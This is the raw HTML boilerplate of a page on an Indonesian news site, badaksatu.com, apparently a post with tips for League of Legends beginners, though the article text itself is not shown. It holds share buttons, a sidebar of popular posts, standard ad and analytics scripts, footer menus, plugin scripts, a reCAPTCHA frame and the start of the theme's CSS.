href="https://t.me/share/url?url=https%3A%2F%2Fbadaksatu.com%2Fteknologi%2F745-tips-bermain-game-lol&amp;text=Berbagi%20Tips%20Bermain%20Game%20LOL%20Bagi%20Kalian%20yang%20Pemula" target="_blank" rel="nofollow" title="Telegram Share"><svg xmlns="http://www.w3.org/2000/svg" aria-hidden="true" role="img" width="1em" height="1em" preserveAspectRatio="xMidYMid meet" viewBox="0 0 15 15"><path fill="none" stroke="#08c" stroke-linejoin="round" d="m14.5 1.5l-14 5l4 2l6-4l-4 5l6 4l2-12Z"/></svg></a></li><li class="whatsapp"><a href="https://api.whatsapp.com/send?text=Berbagi%20Tips%20Bermain%20Game%20LOL%20Bagi%20Kalian%20yang%20Pemula https%3A%2F%2Fbadaksatu.com%2Fteknologi%2F745-tips-bermain-game-lol" target="_blank" rel="nofollow" title="Send To WhatsApp"><svg xmlns="http://www.w3.org/2000/svg" aria-hidden="true" role="img" width="1em" height="1em" preserveAspectRatio="xMidYMid meet" viewBox="0 0 32 32"><path fill="#25d366" d="M23.328 19.177c-.401-.203-2.354-1.156-2.719-1.292c-.365-.13-.63-.198-.896.203c-.26.391-1.026 1.286-1.26 1.547s-.464.281-.859.104c-.401-.203-1.682-.62-3.203-1.984c-1.188-1.057-1.979-2.359-2.214-2.76c-.234-.396-.026-.62.172-.818c.182-.182.401-.458.604-.698c.193-.24.255-.401.396-.661c.13-.281.063-.5-.036-.698s-.896-2.161-1.229-2.943c-.318-.776-.651-.677-.896-.677c-.229-.021-.495-.021-.76-.021s-.698.099-1.063.479c-.365.401-1.396 1.359-1.396 3.297c0 1.943 1.427 3.823 1.625 4.104c.203.26 2.807 4.26 6.802 5.979c.953.401 1.693.641 2.271.839c.953.302 1.823.26 2.51.161c.76-.125 2.354-.964 2.688-1.901c.339-.943.339-1.724.24-1.901c-.099-.182-.359-.281-.76-.458zM16.083 29h-.021c-2.365 0-4.703-.641-6.745-1.839l-.479-.286l-5 1.302l1.344-4.865l-.323-.5a13.166 13.166 0 0 1-2.021-7.01c0-7.26 5.943-13.182 13.255-13.182c3.542 0 6.865 1.38 9.365 3.88a13.058 13.058 0 0 1 3.88 9.323C29.328 23.078 23.39 29 16.088 29zM27.359 4.599C24.317 1.661 20.317 0 16.062 0C7.286 0 .14 7.115.135 15.859c0 2.792.729 5.516 2.125 7.927L0 32l8.448-2.203a16.13 16.13 0 0 0 7.615 1.932h.005c8.781 0 15.927-7.115 15.932-15.865c0-4.234-1.651-8.219-4.661-11.214z"/></svg></a></li></ul></div></div></div>
</article><!-- #post-745 -->

<div id="fb-root"></div>
<div id="comments" class="gmr-fb-comments">
	<div id="respond" class="comment-respond">
		<div class="fb-comments" data-href="https://badaksatu.com/teknologi/745-tips-bermain-game-lol" data-lazy="true" data-numposts="5" data-width="100%"></div>
	</div>
</div>

</main><!-- #main -->


<aside id="secondary" class="widget-area col-md-4 pos-sticky">
	<section id="custom_html-3" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script src="https://richinfo.co/richpartners/pops/js/richads-pu-ob.js" data-pubid="946083" data-siteid="353697" async data-cfasync="false"></script>

<!-- Bidvertiser2096212 -->

<meta name="pushsdk" content="e1fb1465c5529d37588cc0299969b7c0">


<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-5802035626437800"
     crossorigin="anonymous"></script>

<script type='text/javascript' src='https://platform-api.sharethis.com/js/sharethis.js#property=612a11523ff4610019afabfe&product=sop' async='async'></script>

<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-3471653760450546"
     crossorigin="anonymous"></script>

<script async type="application/javascript"
        src="https://news.google.com/swg/js/v1/swg-basic.js"></script>
<script>
  (self.SWG_BASIC = self.SWG_BASIC || []).push( basicSubscriptions => {
    basicSubscriptions.init({
      type: "NewsArticle",
      isPartOfType: ["Product"],
      isPartOfProductId: "CAowkqumCw:openaccess",
      clientOptions: { theme: "light", lang: "id" },
    });
  });
</script></div></section><section id="wpberita-popular-1" class="widget wpberita-popular"><div class="page-header"><h3 class="widget-title">Treending Today</h3></div></section><section id="custom_html-5" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-3471653760450546"
     crossorigin="anonymous"></script></div></section><section id="wpberita-popular-2" class="widget wpberita-popular"><div class="page-header"><h3 class="widget-title">Paling Banyak Dibaca</h3></div>			<ul class="wpberita-list-widget">
									<li class="clearfix">
						<div class="rp-number pull-left heading-text">1</div>						<div class="recent-content numberstyle">
							<div class="meta-content"><span class="posted-on"><time class="entry-date published" datetime="2021-07-20T08:14:48+07:00">20 July 2021</time><time class="updated" datetime="2021-08-27T15:17:33+07:00">27 August 2021</time></span><span class="count-text">4630 View</span></div><a class="recent-title heading-text" href="https://badaksatu.com/teknologi/878-wiro-sableng-aov" title="Inilah Skill dari Wiro Sableng AOV Yang Perlu Gamer Tahu" rel="bookmark">Inilah Skill dari Wiro Sableng AOV Yang Perlu Gamer Tahu</a>						</div>
												</li>
										<li class="clearfix">
						<div class="rp-number pull-left heading-text">2</div>						<div class="recent-content numberstyle">
							<div class="meta-content"><span class="posted-on"><time class="entry-date published" datetime="2021-06-09T08:55:39+07:00">9 June 2021</time><time class="updated" datetime="2021-09-24T18:20:53+07:00">24 September 2021</time></span><span class="count-text">4374 View</span></div><a class="recent-title heading-text" href="https://badaksatu.com/teknologi/741-trik-bermain-pubg" title="Tips dan Trik Bermain PUBG agar Menjadi Pemenang" rel="bookmark">Tips dan Trik Bermain PUBG agar Menjadi Pemenang</a>						</div>
												</li>
										<li class="clearfix">
						<div class="rp-number pull-left heading-text">3</div>						<div class="recent-content numberstyle">
							<div class="meta-content"><span class="posted-on"><time class="entry-date published" datetime="2021-09-08T09:39:48+07:00">8 September 2021</time><time class="updated" datetime="2021-09-18T10:12:18+07:00">18 September 2021</time></span><span class="count-text">4198 View</span></div><a class="recent-title heading-text" href="https://badaksatu.com/info-loker/29359-bumn-pt-berdikari-persero" title="Info Lowongan Kerja BUMN PT Berdikari (Persero)" rel="bookmark">Info Lowongan Kerja BUMN PT Berdikari (Persero)</a>						</div>
												</li>
										<li class="clearfix">
						<div class="rp-number pull-left heading-text">4</div>						<div class="recent-content numberstyle">
							<div class="meta-content"><span class="posted-on"><time class="entry-date published" datetime="2021-09-11T23:06:00+07:00">11 September 2021</time><time class="updated" datetime="2021-09-11T10:45:47+07:00">11 September 2021</time></span><span class="count-text">4025 View</span></div><a class="recent-title heading-text" href="https://badaksatu.com/info-sekolah/25979-akreditasi-universitas-upn-veteran-jakarta" title="Akreditasi Universitas UPN Veteran Jakarta (UPNVJ)" rel="bookmark">Akreditasi Universitas UPN Veteran Jakarta (UPNVJ)</a>						</div>
												</li>
										<li class="clearfix">
						<div class="rp-number pull-left heading-text">5</div>						<div class="recent-content numberstyle">
							<div class="meta-content"><span class="posted-on"><time class="entry-date published" datetime="2021-08-03T19:17:29+07:00">3 August 2021</time><time class="updated" datetime="2021-09-11T10:38:25+07:00">11 September 2021</time></span><span class="count-text">3607 View</span></div><a class="recent-title heading-text" href="https://badaksatu.com/gaya-hidup/24051-penyakit-kucing-yang-menular-pada-manusia" title="Waspada! 7 Penyakit Kucing yang Menular Pada Manusia" rel="bookmark">Waspada! 7 Penyakit Kucing yang Menular Pada Manusia</a>						</div>
												</li>
								</ul>
			</section><section id="custom_html-6" class="widget_text widget widget_custom_html"><h3 class="widget-title">Partner Log</h3><div class="textwidget custom-html-widget"> <!-- Histats.com  (div with counter) --><div id="histats_counter"></div>
<!-- Histats.com  START  (aync)-->
<script type="text/javascript">var _Hasync= _Hasync|| [];
_Hasync.push(['Histats.start', '1,3786234,4,437,112,75,00011111']);
_Hasync.push(['Histats.fasi', '1']);
_Hasync.push(['Histats.track_hits', '']);
_Hasync.push(['Histats.framed_page', '']);
(function() {
var hs = document.createElement('script'); hs.type = 'text/javascript'; hs.async = true;
hs.src = ('//s10.histats.com/js15_as.js');
(document.getElementsByTagName('head')[0] || document.getElementsByTagName('body')[0]).appendChild(hs);
})();</script>
<noscript><a href="/" target="_blank"><img  src="//sstatic1.histats.com/0.gif?3786234&101" alt="histats" border="0"></a></noscript>
<!-- Histats.com  END  -->
</div></section><section id="custom_html-4" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><!-- BS-VERTIKAL-W1 -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-3471653760450546"
     data-ad-slot="3458491562"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div></section><section id="custom_html-2" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-RV7B095PLE"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-RV7B095PLE');
</script>


<script type='text/javascript'>
//<![CDATA[
!function(e,t){var n="getSelection",o="removeAllRanges",i="addRange",l="parentNode",a="firstChild",d="appendChild",r="removeChild",s="test",c="innerHTML";if(e[n]){var p,g,f,h,u,y;t.addEventListener("copy",function(C){for(g=C.target;3===g.nodeType;)g=g[l];if(h=t.createElement("div"),(p=e[n]())&&p.rangeCount&&(p=p.getRangeAt(0))&&(f=p.cloneRange(),p=p.cloneContents())){for(;u=p[a];)h[d](u);if(!/^(pre|code)$/i[s](g.nodeName||"")&&!/(^|s)no-attribution(s|$)/i[s](g.className||"")){var v=e.location.href;h[c]+="<br><br>&copy; "+t.title+'<br>Source: <a href="'+v+'">'+v+"</a>"}y=t.createRange(),t.body[d](h),y.selectNodeContents(h),p=e[n](),p[o](),p[i](y),setTimeout(function(){h[l][r](h),p[o](),p[i](f)})}},!1)}}(window,document);
//]]>
</script>
</div></section></aside><!-- #secondary -->
			</div>
		</div>
			</div><!-- .gmr-content -->

	<footer id="colophon" class="site-footer">
				<div class="container">
			<div class="site-info">
				<div class="gmr-footer-logo">
					<a href="https://badaksatu.com" class="custom-footerlogo-link" title="BADAKSATU.COM"><img src="https://badaksatu.com/wp-content/uploads/2021/04/logo-badak-satu-putih-biru.png" alt="BADAKSATU.COM" title="BADAKSATU.COM" loading="lazy" /></a>				</div>

				<div class="gmr-social-icons"><ul class="social-icon"></ul></div></div><!-- .site-info --><div class="heading-text text-center"><div class="footer-menu"><ul id="menu-footer-menu" class="menu"><li id="menu-item-46739" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-46739"><a href="https://badaksatu.com/hubungi-kami">Hubungi Kami</a></li>
<li id="menu-item-46738" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-46738"><a href="https://badaksatu.com/redaksi">Redaksi</a></li>
<li id="menu-item-41" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-41"><a href="https://badaksatu.com/kode-etik">Kode Etik</a></li>
<li id="menu-item-43" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-43"><a href="https://badaksatu.com/disclaimer">Disclaimer</a></li>
<li id="menu-item-141" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-141"><a href="https://badaksatu.com/privacy-policy">Privacy Policy</a></li>
<li id="menu-item-40" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-40"><a href="https://badaksatu.com/pedoman-media-siber">Pedoman Media Siber</a></li>
<li id="menu-item-93" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-93"><a href="https://badaksatu.com/indeks">Indeks</a></li>
<li id="menu-item-46740" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-46740"><a href="https://badaksatu.com/kirim-tulisan">Kirim Tulisan Artikel &#038; Berita</a></li>
</ul></div>Di Kepoin Oleh <a href="https://bit.ly/UrangKulon">Budak Kulon</a>							</div>
		</div>
	</footer><!-- #colophon -->
</div><!-- #page -->


<nav id="side-nav" class="gmr-sidemenu"><ul id="primary-menu" class="menu"><li id="menu-item-175" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-175"><a href="https://badaksatu.com/">Home</a></li>
<li id="menu-item-1405" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1405"><a href="https://badaksatu.com/headline">Headline News</a></li>
<li id="menu-item-146" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-146"><a href="#">Kategori</a>
<ul class="sub-menu">
	<li id="menu-item-152" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-152"><a href="https://badaksatu.com/info-terbaru">Info Terbaru</a></li>
	<li id="menu-item-1407" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1407"><a href="https://badaksatu.com/nasional">Nasional</a></li>
	<li id="menu-item-151" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-151"><a href="https://badaksatu.com/politik-pemerintahan">Politik dan Pemerintahan</a></li>
	<li id="menu-item-1404" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1404"><a href="https://badaksatu.com/ekonomi-bisnis">Ekonomi dan Bisnis</a></li>
	<li id="menu-item-1410" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1410"><a href="https://badaksatu.com/sosial-budaya">Sosial dan Budaya</a></li>
	<li id="menu-item-1412" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1412"><a href="https://badaksatu.com/wisata-kuliner">Wisata &amp; Kuliner</a></li>
	<li id="menu-item-1411" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1411"><a href="https://badaksatu.com/teknologi">Teknologi</a></li>
	<li id="menu-item-1408" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1408"><a href="https://badaksatu.com/otomotif">Otomotif</a></li>
</ul>
</li>
<li id="menu-item-1393" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1393"><a href="https://badaksatu.com/daerah">BS Daerah</a>
<ul class="sub-menu">
	<li id="menu-item-1394" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1394"><a href="https://badaksatu.com/daerah/cilegon">Cilegon</a></li>
	<li id="menu-item-1395" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1395"><a href="https://badaksatu.com/daerah/lebak">Lebak</a></li>
	<li id="menu-item-1396" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1396"><a href="https://badaksatu.com/daerah/pandeglang">Pandeglang</a></li>
	<li id="menu-item-1397" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1397"><a href="https://badaksatu.com/daerah/serang">Serang</a></li>
	<li id="menu-item-1398" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1398"><a href="https://badaksatu.com/daerah/tangerang">Tangerang</a></li>
</ul>
</li>
<li id="menu-item-1399" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1399"><a href="https://badaksatu.com/show">BS Show</a>
<ul class="sub-menu">
	<li id="menu-item-1400" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1400"><a href="https://badaksatu.com/show/inspirasi">Inspirasi</a></li>
	<li id="menu-item-1401" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1401"><a href="https://badaksatu.com/show/komunitas">Komunitas</a></li>
	<li id="menu-item-1402" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1402"><a href="https://badaksatu.com/show/opini">Opini</a></li>
	<li id="menu-item-1403" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1403"><a href="https://badaksatu.com/show/profil">Profil</a></li>
</ul>
</li>
<li id="menu-item-1413" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1413"><a href="#">BS PAGE</a>
<ul class="sub-menu">
	<li id="menu-item-1414" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1414"><a href="https://badaksatu.com/disclaimer">Disclaimer</a></li>
	<li id="menu-item-1415" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1415"><a href="https://badaksatu.com/indeks">Indeks</a></li>
	<li id="menu-item-1416" class="menu-item menu-item-type-post_type menu-item-object-page current-post-parent menu-item-1416"><a href="https://badaksatu.com/kode-etik">Kode Etik</a></li>
	<li id="menu-item-1417" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1417"><a href="https://badaksatu.com/pedoman-media-siber">9 Peraturan Dewan Pers &#8211; Pedoman Media Siber</a></li>
	<li id="menu-item-1418" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1418"><a href="https://badaksatu.com/privacy-policy">Privacy Policy</a></li>
</ul>
</li>
</ul></nav><div class="gmr-floatbanner gmr-floatbanner-footer"><div class="container"><div class="inner-floatbottom"><button onclick="parentNode.remove()" title="close">close</button><!-- BS-FLOAT 728x90 -->
<ins class="adsbygoogle"
     style="display:inline-block;width:728px;height:90px"
     data-ad-client="ca-pub-3471653760450546"
     data-ad-slot="6830193342"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div></div></div>	<div class="gmr-ontop gmr-hide"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" aria-hidden="true" role="img" width="1em" height="1em" preserveAspectRatio="xMidYMid meet" viewBox="0 0 24 24"><g fill="none"><path d="M14.829 11.948l1.414-1.414L12 6.29l-4.243 4.243l1.415 1.414L11 10.12v7.537h2V10.12l1.829 1.828z" fill="currentColor"/><path fill-rule="evenodd" clip-rule="evenodd" d="M19.778 4.222c-4.296-4.296-11.26-4.296-15.556 0c-4.296 4.296-4.296 11.26 0 15.556c4.296 4.296 11.26 4.296 15.556 0c4.296-4.296 4.296-11.26 0-15.556zm-1.414 1.414A9 9 0 1 0 5.636 18.364A9 9 0 0 0 18.364 5.636z" fill="currentColor"/></g></svg></div>
	<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/wpberita/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

				<!-- Google analytics -->
				<script>
					window.dataLayer = window.dataLayer || [];
					function gtag(){dataLayer.push(arguments);}
					gtag('js', new Date());
					gtag('config', 'G-RV7B095PLE');
				</script><script id="ez-toc-scroll-scriptjs-js-extra">
var eztoc_smooth_local = {"scroll_offset":"30","add_request_uri":"","add_self_reference_link":""};
//# sourceURL=ez-toc-scroll-scriptjs-js-extra
</script>
<script src="https://badaksatu.com/wp-content/plugins/easy-table-of-contents/assets/js/smooth_scroll.min.js?ver=2.0.79.2" id="ez-toc-scroll-scriptjs-js"></script>
<script src="https://badaksatu.com/wp-content/plugins/easy-table-of-contents/vendor/js-cookie/js.cookie.min.js?ver=2.2.1" id="ez-toc-js-cookie-js"></script>
<script src="https://badaksatu.com/wp-content/plugins/easy-table-of-contents/vendor/sticky-kit/jquery.sticky-kit.min.js?ver=1.9.2" id="ez-toc-jquery-sticky-kit-js"></script>
<script id="ez-toc-js-js-extra">
var ezTOC = {"smooth_scroll":"1","scroll_offset":"30","fallbackIcon":"\u003Cspan class=\"\"\u003E\u003Cspan class=\"eztoc-hide\" style=\"display:none;\"\u003EToggle\u003C/span\u003E\u003Cspan class=\"ez-toc-icon-toggle-span\"\u003E\u003Csvg style=\"fill: #1e73be;color:#1e73be\" xmlns=\"http://www.w3.org/2000/svg\" class=\"list-377408\" width=\"20px\" height=\"20px\" viewBox=\"0 0 24 24\" fill=\"none\"\u003E\u003Cpath d=\"M6 6H4v2h2V6zm14 0H8v2h12V6zM4 11h2v2H4v-2zm16 0H8v2h12v-2zM4 16h2v2H4v-2zm16 0H8v2h12v-2z\" fill=\"currentColor\"\u003E\u003C/path\u003E\u003C/svg\u003E\u003Csvg style=\"fill: #1e73be;color:#1e73be\" class=\"arrow-unsorted-368013\" xmlns=\"http://www.w3.org/2000/svg\" width=\"10px\" height=\"10px\" viewBox=\"0 0 24 24\" version=\"1.2\" baseProfile=\"tiny\"\u003E\u003Cpath d=\"M18.2 9.3l-6.2-6.3-6.2 6.3c-.2.2-.3.4-.3.7s.1.5.3.7c.2.2.4.3.7.3h11c.3 0 .5-.1.7-.3.2-.2.3-.5.3-.7s-.1-.5-.3-.7zM5.8 14.7l6.2 6.3 6.2-6.3c.2-.2.3-.5.3-.7s-.1-.5-.3-.7c-.2-.2-.4-.3-.7-.3h-11c-.3 0-.5.1-.7.3-.2.2-.3.5-.3.7s.1.5.3.7z\"/\u003E\u003C/svg\u003E\u003C/span\u003E\u003C/span\u003E","chamomile_theme_is_on":""};
//# sourceURL=ez-toc-js-js-extra
</script>
<script src="https://badaksatu.com/wp-content/plugins/easy-table-of-contents/assets/js/front.min.js?ver=2.0.79.2-1765311632" id="ez-toc-js-js"></script>
<script src="https://badaksatu.com/wp-content/themes/wpberita/js/main.js?ver=2.1.6" id="wpberita-main-js"></script>
<script id="wpberita-infscroll-js-extra">
var gmrobjinf = {"inf":"gmr-more"};
//# sourceURL=wpberita-infscroll-js-extra
</script>
<script src="https://badaksatu.com/wp-content/themes/wpberita/js/infinite-scroll-custom.js?ver=2.1.6" id="wpberita-infscroll-js"></script>
<script src="https://badaksatu.com/wp-content/themes/wpberita/js/search.js?ver=2.1.6" id="simplegrid-search-js"></script>
<script src="https://badaksatu.com/wp-content/themes/wpberita/js/darkmode.js?ver=2.1.6" id="wpberita-darkmode-js"></script>
<script src="https://badaksatu.com/wp-content/themes/wpberita/js/tiny-slider-module.js?ver=2.1.6" id="wpberita-tinyslider-module-js"></script>
<script src="https://badaksatu.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async data-wp-strategy="async" fetchpriority="low"></script>
<script src="https://www.googletagmanager.com/gtag/js?id=G-RV7B095PLE&amp;ver=2.1.6" id="wpberita-analytics-js"></script>
<script src="https://connect.facebook.net/en-US/sdk.js?ver=2.1.6#xfbml=1&amp;version=v9.0&amp;appId=1703072823350490&amp;autoLogAppEvents=1" id="wpberita-fb-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://badaksatu.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://badaksatu.com/wp-includes/js/wp-emoji-loader.min.js
</script>

</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 266
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="sCKyqpNpeA2aqJJgrMkhHw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1766235645011');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://badaksatu.com/wp-content/themes/wpberita/style.css?ver=2.1.6
body_size: 14625
content:
/*!
Theme Name: WpBerita
Theme URI: https://www.idtheme.com/wpberita
Author: Gian MR
Author URI: https://www.gianmr.com
Description: News Theme, Simple, powerfull and efficient wordpress theme for blogging and news sites.
Version: 2.1.6
Requires at least: 5.8
Tested up to: 6.7
Requires PHP: 7.2
License: GNU General Public License v2 or later
License URI: LICENSE
Text Domain: wpberita
Tags: custom-background, custom-logo, custom-menu, featured-images, threaded-comments, translation-ready

This theme, like WordPress, is licensed under the GPL.
Use it to make something cool, have fun, and share what you've learned.

WpBerita is based on Underscores https://underscores.me/, (C) 2012-2020 Automattic, Inc.
Underscores is distributed under the terms of the GNU GPL v2 or later.

Normalizing styles have been helped along thanks to the fine work of
Nicolas Gallagher and Jonathan Neal https://necolas.github.io/normalize.css/
*/

/*--------------------------------------------------------------
>>> TABLE OF CONTENTS:
----------------------------------------------------------------
# Generic
	- CSS Variable
	- Normalize
	- Tiny Slider
	- Sidr
	- Box sizing
# Base
	- Typography
	- Elements
	- Links
	- Forms
# Layouts
	- Grid
	- Content
	- Navigation
	- Posts and pages
	- Comments
	- Widgets
	- Media
	- Captions
	- Galleries
# plugins
	- Jetpack infinite scroll
# Utilities
	- Accessibility
	- Alignments

--------------------------------------------------------------*/

/*--------------------------------------------------------------
# Generic
--------------------------------------------------------------*/
/* CSS Variable
--------------------------------------------- */
/* Using CSS Variable */
body {
	--font-reguler: 400;
	--font-bold: 600;
	--background-color: #f8f8f8;
	--scheme-color: #d32f2f;
	--secondscheme-color: #43a047;
	--bigheadline-color: #f1c40f;
	--main-color: #000000;
	--link-color-body: #000000;
	--hoverlink-color-body: #d32f2f;
	--border-color: #dddddd;
	--header-bgcolor: #ffffff;
	--topnav-color: #222222;
	--mainmenu-bgcolor: #d32f2f;
	--mainmenu-color: #ffffff;
	--mainmenu-hovercolor: #f1c40f;
	--secondmenu-bgcolor: #e53935;
	--secondmenu-color: #000000;
	--secondmenu-hovercolor: #d32f2f;
	--content-bgcolor: #ffffff;
	--content-greycolor: #888888;
	--button-bgcolor: #43a047;
	--button-color: #ffffff;
	--footer-bgcolor: #f0f0f0;
	--footer-color: #888888;
	--footer-linkcolor: #888888;
	--footer-hover-linkcolor: #888888;
	--greybody-bgcolor: #efefef;
	--rgbacolor: var(--rgbacolor, rgba(0, 0, 0, 0.05));
